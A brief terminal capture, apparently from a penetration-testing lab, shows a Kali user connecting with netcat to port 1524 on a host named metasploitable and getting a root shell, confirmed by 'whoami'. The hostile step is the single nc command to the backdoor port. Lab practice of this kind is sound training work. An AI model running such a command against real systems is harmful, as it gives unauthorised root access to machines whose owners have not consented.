 ┌──(kali㉿kali)-[~]
└─$ nc 10.0.2.3 1524
root@metasploitable:/# whoami
root